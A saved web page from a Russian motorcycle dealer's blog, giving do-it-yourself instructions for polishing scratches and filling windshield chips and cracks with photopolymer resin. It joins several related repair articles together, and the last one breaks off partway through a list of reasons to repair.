

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/ubrat-skoly-na-lobovom-stekle.html
body_size: 30748
content:
<!DOCTYPE html>
<html>
<head>
  <title>Убрать сколы на лобовом стекле</title>
  <meta name="description" content="Советы по ремонту сколов, трещин и царапин на лобовом стекле своими руками, что делать с повреждением, можно ли остановить и прочееПри движении за другим автомобилем на трассе легко получить удар небо...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Убрать сколы на лобовом стекле</span>
            </div>
            <h1>Убрать сколы на лобовом стекле</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Советы по ремонту сколов, трещин и царапин на лобовом стекле своими руками, что делать с повреждением, можно ли остановить и прочее</h2>
            <p>При движении за другим автомобилем на трассе легко получить удар небольшим камнем в лобовое стекло, кузов или оптику. В первую очередь — это сколы и трещины на ветровом стекле. В этой статье разберём основные виды повреждений, узнаем, какие дефекты под силу устранить самостоятельно, а с какими лучше обратиться на специализированную станцию техобслуживания.</p>
            <h3>Виды повреждений автомобильных стёкол</h3>
            <p>Лобовое стекло с уверенностью можно назвать самым уязвимым местом автомобиля. На его поверхности во время эксплуатации появляются разные дефекты. Их можно разделить на такие:</p>
            <ol>
              <li>Царапина. Этот дефект возникает при контакте с острым предметом, твёрдость которого превышает прочность&nbsp;стекла. Глубина царапины не позволяет образоваться трещине. Неглубокие царапины возникают из-за частичек песка, который попадает на автомобиль. 
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Круглый скол «бычий глаз». Это самый распространённый дефект, скол имеет форму круга без образования трещин.</li>
              <li>Трещина. Такой дефект самый опасный. Кроме ухудшения обзора, трещина имеет свойство разрастаться во время езды.</li>
              <li>Комбинированные дефекты. Они сложные по своей структуре. Скол появляется от ударам небольшим камнем. Обычно он вылетает из-под колёс автомобиля, который движется впереди Твердые частицы, песок оседают на резину стеклоочистителя и становятся причиной царапин на лобовом Трещина на лобовом стекле ослабляет прочность кузова. Её необходимо устранить как можно быстрее</li>
            </ol>
            <p>Дальше рассмотрим более подробно, как убрать некоторые дефекты с лобового своими руками. Узнаем, какие расходные материалы и специальные инструменты необходимы.</p>
            <p>Помните, что дефекты на лобовом стекле не только ухудшают внешний вид вашего транспортного средства, но и могут стать причиной дорожно-транспортного происшествия. Не откладывайте в долгий ящик ремонт ветрового стекла!</p>
            <h3>Устраняем царапины</h3>
            <p>Основной причиной появления мелких царапин на стекле является обычный песок. Он оседает на стекле, резинках стеклоочистителя, уплотнителях и на тряпке, которой протираете свой автомобиль. Частички песка постоянно царапают поверхность. Поэтому со временем видимость падает. Вернуть прозрачность лобовому стеклу поможет полировка. Не рекомендуется использовать шлифовку. Такую обработку самостоятельно провести качественно скорее всего, не удастся.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Для полировки лобового стекла можно использовать народные средства и профессиональные материалы. Перед началом устранения царапин, тщательно вымойте лобовое стекло. Протрите его сухой чистой тряпкой или специальной салфеткой для стёкол. Не используйте газету.</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_0.jpg">
            <p>Паста ГОИ поможет избавиться от небольших дефектов на стекле</p>
            <p>Для устранения мелких царапин подручными средствами используют зубную пасту или пасту ГОИ. Лучший эффект достигается при использовании пасты ГОИ. Небольшую порцию пасты наносят на чистый ватный тампон или кусочек войлока. Затем круговыми движениями втирают на проблемном месте.</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_1.jpg">
            <p>Полировка лобового стекла помогает устранить мелкие, неглубокие царапины</p>
            <p>Повторно нанесите пасту и втирайте по кругу в противоположную сторону. Для ускорения процесса можно использовать шлифовальную машинку с войлочной насадкой.</p>
            <p>Для полировки лобового стекла в магазинах с автомобильными товарами предлагаются разного рода полироли. Перед использованием паст рекомендуем сделать пробную полировку на небольшом участке стекла. В состав полиролей входят разного рода реагенты и неизвестно, как они будут действовать на стеклянную поверхность.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>После полировки тщательно помойте стекло.</p>
            <p>Удалить более глубокие царапины сложно. В этом случае есть два варианта: надо смириться с таким положением вещей, либо поступить кардинально и заменить лобовое стекло.</p>
            <h4>Видео про полировку ветрового стекла</h4>
            <h3>Как убрать&nbsp;скол</h3>
            <p>После несильного удара по лобовому на нём остаётся небольшой скол. Такой дефект чаще всего случается при движении по автостраде, где разрешена более высокая скорость. И даже маленький камушек из-под колёс автомобиля спереди может стать причиной повреждения. Как только вы обнаружили такого рода дефект, постарайтесь побыстрее примять меры для защиты места скола от загрязнения. В этом поможет обычный прозрачный скотч. Наклейте его снаружи на дефект. Такая защита в дальнейшем облегчит ремонт лобового стекла и сделает его менее заметным.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Не стоит затягивать с проведением ремонта. Скол, или как его называют специалисты «бычий глаз», с вероятностью в 80% может стать причиной образования трещины по всей поверхности.</p>
            <h4>Необходимые материалы и инструменты</h4>
            <p>Для проведения качественного ремонта лобового стекла необходимо приготовить следующий инструмент и материалы:</p>
            <ul>
              <li>инжектор для равномерной подачи фотополимера на место скола;<img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_2.jpg">
                <p>Специальный мост размещается над центром скола, на который крепится инжектор для подачи клея-фотополимера</p>
              </li>
              <li>аппликатор или мост для точной установки инжектора над сколом;</li>
              <li>небольшое зеркало;</li>
              <li>фотополимер для ремонта стеклянной поверхности;<img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_3.jpg">
                <p>Клей-фотополимер чувствителен к ультрафиолету. Работать с ним лучше в тени</p>
              </li>
              <li>защитная плёнка;</li>
              <li>ультрафиолетовая лампа для ускорения ремонта. Если лампы нет, то фотополимер затвердеет и на солнце, но для полной полимеризации понадобится 24 часа.</li>
            </ul>
            <p>Для самостоятельного ремонта сколов и трещин выпускают специальные наборы:</p>
            <ul>
              <li>помпа для создания вакуума;</li>
              <li>инжектор или шприц для фотополимера;</li>
              <li>лезвие;</li>
              <li>клей.
                <p>Если вы хотите избавиться от сколов и трещин своими руками, то обратите внимание на наборы для ремонта ветровых стёкол от фирм DoneDeal, HANDY-MAN.</p>
              </li>
            </ul>
            <ol>
              <li>Ремонт проводите в тени. Клей чувствителен к ультрафиолету.</li>
              <li>Перед началом ремонта очистите место дефекта с помощью большого количества воды и просушите потоком воздуха. 
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Установите аппликатор или мост для инжектора точно над центром дефекта. Контролируйте точность установки из салона автомобиля или с помощью небольшого зеркала.</li>
              <li>Нанесите клей-фотополимер на скол с помощью инжектора.</li>
              <li>Наклейте защитную плёнку. Она не даст&nbsp;фотополимеру растекаться по стеклу.<img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_4.jpg">
                <p>Наносим защитную плёнку. Она не даст растекаться клею по поверхности</p>
              </li>
              <li>Осветите место ремонта лампой с ультрафиолетовым светом. Ультрафиолет помогает ускорить затвердевание фотополимера. Обычно достаточно от 2 до 4 минут.</li>
              <li>Аккуратно удалите защитную плёнку и остатки клея с помощью острого тонкого лезвия.</li>
              <li>Отполируйте место ремонта с помощью войлока.</li>
            </ol>
            <h3>Заделываем&nbsp;трещину</h3>
            <p>Каждому водителю необходимо знать, что любая трещина на ветровом стекле ослабляет жёсткость кузова. При попадании такого авто в аварию последствия будут намного печальнее, чем с транспортным средством, у которого стекло целое.</p>
            <h4>Что следует приготовить для самостоятельного ремонта</h4>
            <p>Трещины до 10 сантиметров поддаются ремонту своими руками. Для устранения дефекта необходим инструмент:</p>
            <ul>
              <li>малогабаритная дрель с тонким алмазным сверлом;<img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_5.jpg">
                <p>Дрель малых габаритов — отличный помощник при устранении трещин на ветровом стекле</p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_6.jpg">
                <p>Тонкое алмазное сверл применяется для сверления стекла</p>
              </li>
              <li>клей-фотополимер;</li>
              <li>инжектор для клея-фотополимера;</li>
              <li>фонарик;</li>
              <li>ультрафиолетовая лампа.</li>
            </ul>
            <h4>Порядок проведения работ</h4>
            <ol>
              <li>Тщательно промыть трещину и хорошо высушить. Не используйте моющие средства, они ухудшают адгезию клея.</li>
              <li>Определить размер трещины.</li>
              <li>Снять напряжение в месте дефекта. Для этого необходимо сделать сквозные отверстия на краях трещины. Это остановить процесс распространения.<img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_7.jpg">
                <p>Отверстия на краю дефекта помогают ослабить напряжение и останавливают трещину</p>
              </li>
              <li>Запустить фотополимер в трещину с помощью инжектора.</li>
              <li>Осветить на 2-5 минут место дефекта ультрафиолетовым светом.</li>
              <li>Отполировать стекло.</li>
            </ol>
            <h4>Видео: ремонт трещины на лобовом стекле</h4>
            <h3>Когда лучше обратиться к специалистам</h3>
            <p>Если на ветровом стекле появился сложный дефект, к примеру, скол с расходящимися от него трещинами, то лучше воспользоваться услугами специалистов по ремонту автомобильных стёкол. Самому не устранить трещины более 20 см и сколы более 3 см в диаметре. Такие дефекты поручите мастерам, потому что их устранение требует специального оборудования и определённых навыков.</p>
            <p>Стоимость ремонта лобового стекла зависит от состояния повреждения, протяжённости дефекта и используемых материалов. Но в любом случае такой ремонт обойдётся дешевле, чем замена лобового стекла.</p>
            <p>Отремонтировать сколы и трещины можно как снаружи, так и изнутри. Прочность стекла восстанавливается полностью, прозрачность — до 90%. Устранённый дефект заметен только под определённым углом. Ремонт займёт от 30 минут до 3–4 часов. Статья и видео по теме помогут правильно оценить силы и принять верное решение. Удачного ремонта!</p>
            <p></p>
            <h2>Как произвести ремонт и удаление сколов на лобовом стекле автомобиля своими руками</h2>
            <p>Каждый автовладелец сталкивается с ремонтом сколов на лобовом стекле. В процессе эксплуатации автомобиля из-за встречного транспорта отлетают различные предметы. Камни, песок, остатки грязи или металлические шипы вызывают повреждения разной степени.</p>
            <h3>Виды дефектов на стекле</h3>
            <p>Если в результате попадания неизвестного предмета появился скол на переднем стекле, то необходимо как можно быстрее заклеить его скотчем или изолентой.</p>
            <p>Это помогает защитить полость трещины от грязи и воды. После ремонта чистого скола дефект будет практически незаметен.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_8.jpg"></p>
            <p>Основные типы сколов:</p>
            <ul>
              <li>звезда;</li>
              <li>бычий глаз;</li>
              <li>полумесяц;</li>
              <li>трещина;</li>
              <li>комбинированное повреждение.</li>
            </ul>
            <p>Дефект в виде звезды определяется по сильному основному повреждению с отходящими лучами. Размер и глубина центральной выбоины зависит от скорости и величины отлетевшего предмета. Такое повреждение опасно увеличением длины лучей из-за резких перепадов температуры. Ремонт целесообразен, если размер не превышает 6-8 см в диаметре.</p>
            <p>Бычий глаз определяется с помощью таких признаков, как удар в центральной части и дополнительный ореол по контуру. Повреждение не имеет трещин и заломов. Дефект пригоден для ремонта при диаметре, не превыщающем 3 см.</p>
            <p>Полумесяц внешне напоминает предыдущий тип повреждения, однако имеет неправильную форму со смещенным центром. При параметрах не больше 2,5 см дефект ремонтируется без последствий.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_9.jpg"></p>
            <p>Трещина появляется из-за резких перепадов температуры или надавливания тяжелым предметом. Избавиться от нее можно при общей длине не более 8-10 см.</p>
            <p>Комбинированный дефект частично или полностью содержит в себе признаки всех перечисленных повреждений. Ремонт целесообразен при размере не более 4-6 см.</p>
            <h3>Подготовка к ремонту</h3>
            <p>Скол на лобовом стекле можно отремонтировать несколькими способами:</p>
            <ul>
              <li>собственными силами;</li>
              <li>на станции технического обслуживания.</li>
            </ul>
            <p>Технология ремонта не требует особенных навыков, однако при несоблюдении времени выдержки и некоторых особенностей результат может огорчить автовладельца.</p>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_10.jpg"></p>
            <p>Для самостоятельного выполнения ремонта потребуется приобрести дорогостоящий набор, который включает в себя:</p>
            <ul>
              <li>клеящую жидкость;</li>
              <li>активатор;</li>
              <li>присоски;</li>
              <li>сверла;</li>
              <li>дозирующий инжектор;</li>
              <li>очиститель;</li>
              <li>стержень;</li>
              <li>шприц.</li>
            </ul>
            <p>Состав набора зависит от компании-производителя и конечной стоимости. Качественным непрофессиональным средством считается набор от компании 3М.</p>
            <p>Подготовка стекла:</p>
            <ol>
              <li>Тщательно отмыть рабочую поверхность.</li>
              <li>Обезжирить участок.</li>
              <li>Удалить загрязнения в трещине с помощью шила или комплектного стрежня.</li>
              <li>Обработать зону дефекта очистителем.</li>
            </ol>
            <p>Пренебрегать удалением остатков грязи из трещины нельзя. Это существенно влияет на качество результата работы.</p>
            <h3>Необходимые инструменты и материалы</h3>
            <p>Комплект для ремонта сколов стекла содержит не полный набор приспособлений, которые потребуются в процессе проведения работы. Перед удалением повреждения нужно приготовить:</p>
            <ul>
              <li>чистую ткань;</li>
              <li>обезжириватель;</li>
              <li>ножницы;</li>
              <li>скотч;</li>
              <li>острое бритвенное лезвие или канцелярский нож;</li>
              <li>зажигалку;</li>
              <li>моющее средство для окон.</li>
            </ul>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_11.jpg"></p>
            <p>Выполняя ремонт своими руками, следует учитывать отсутствие ветра, осадков и постоянной температуры. Работы лучше проводить в закрытом гараже и солнечную погоду.</p>
            <h3>Самостоятельное проведение ремонта</h3>
            <p>На восстановление стекла от сколов потребуется не менее 2 часов свободного времени, а также чистое помещение с температурой воздуха от +15 °С.</p>
            <p>Как убрать скол на лобовом стекле:</p>
            <ol>
              <li>Рассверлить первый слой стекла в центре удара камня и по краям лучей скола.</li>
              <li>Нанести очиститель.</li>
              <li>Прикрепить мост, который идет в комплекте в наборе от 3M.</li>
              <li>Установить дозатор на высверленную область.</li>
              <li>Аккуратно заделать скол на лобовом стекле автомобиля с помощью добавления клея в инжектор.</li>
              <li>Для лучшего затекания следует немного подогреть внутреннюю сторону детали с помощью круговых движений зажигалкой.</li>
              <li>Выдержать 10-15 минут.</li>
              <li>Перенести инжектор на все рассверленные лучи и поочередно заклеить их.</li>
              <li>После заполнения скола составом убрать мост и проклеить область прозрачным скотчем.</li>
            </ol>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_12.jpg"></p>
            <p>Для полного застывания жидкого клея следует оставить автомобиль в теплом помещении или на солнце не менее чем на 30-60 минут.</p>
            <p>После высыхания нужно выполнить шаги:</p>
            <ol>
              <li>Аккуратно отделить скотч от стекла.</li>
              <li>Бритвой или канцелярским ножом снять лишний клей и выровнять поверхность.</li>
              <li>С помощью обезжиривающей жидкости смыть остатки клея.</li>
              <li>Начисто протереть поверхность чистой тканью и средством для очистки стекол.</li>
            </ol>
            <p>При полном соблюдении технологии скол будет еле различим при определенных углах. Прозрачный состав полностью заполняет дефект и застывает, убирая преломления. Отремонтированное стекло не теряет прочностных характеристик и используется без соблюдения мер предосторожности. Состав не темнеет со временем, не выцветает на солнце.</p>
            <p>Если не засверлить лучи, а просто залить их составом, то возможно продолжение трещины из-за перепадов температуры в зимнее время.</p>
            <h3>Как защитить стекло от дефектов</h3>
            <p>Водители часто задаются вопросом, как защитить лобовое стекло от сколов. Проверенные варианты:</p>
            <ul>
              <li>бронирование;</li>
              <li>установка дефлектора капота;</li>
              <li>продуманное и безопасное вождение.</li>
            </ul>
            <p><img src="../wp-content/uploads/ubrat-skoly-na-lobovom-stekle_13.jpg"></p>
            <p>Нанесение специальной пленки на внешнюю сторону стекла может сохранить поверхность от появления сколов. Однако твердость материала недостаточна, чтобы противостоять щеткам стеклоочистителя и попаданию мелких песчинок. Постепенно пленка покрывается царапинами, существенно снижается светопропускаемость в темное время суток, сумерках, дождливую, снежную погоду.</p>
            <p>Дефлектор капота изначально предназначен для защиты кромки от камней. Ветровой поток при высокой скорости теоретически откидывает летящий камень и защищает стекло. На практике все работает не так хорошо, а металлические крепежи сдирают краску капота до грунта.</p>
            <p>Верное решение, которое предупредит появление сколов, — аккуратная езда и соблюдение дистанции между автомобилями. Для сохранения целостности стекла не нужно близко прижиматься к грузовым автомобилям на трассе и в городе. При движении по гравийным участкам следует выбирать безопасный скоростной режим.</p>
            <p><iframe src="https://www.youtube.com/embed/wgy_-KWUq6A?ecver=1" class=""></iframe></p>
            <p>Наборы для самостоятельного исправления сколов позволяют не посещать сервисы и существенно экономить. Одного комплекта хватает на заделывание&nbsp; около 20-30 небольших повреждений. При должной сноровке качество ничем не уступит профессиональному оборудованию.</p>
            <p></p>
            <h2>Как убрать трещины и сколы на лобовом стекле</h2>
            <p>Владельцы авто в 99% случаев сталкиваются с проблемой – трещины и сколы на лобовом стекле. Дефекты могут появиться в результаты многочисленных внешних факторов, от камня до ДТП. В данной статье рассказано, как и зачем устранять повреждения. Так же в материале представлены основные способы и инструкции, в том числе – ремонт своими руками с помощью специальных наборов для восстановления автостёкол.</p>
            <p>Начнём с видов повреждений:</p>
            <p></p>
            <h3>Зачем заделывать сколы и трещины?</h3>
            <p>4 причины заделать сколы и трещины в лобовом стекле автомобиля:</p>
            <ul>
              <li>Опасность для жизни водителя. Если на лобовом трещина, прочность конструкции уменьшается. А значит при последующих повреждениях стекла велика вероятность поломки. Часто такие поломки ведут к травмам. Ухудшение видимости, снижение угла обзора.</li>
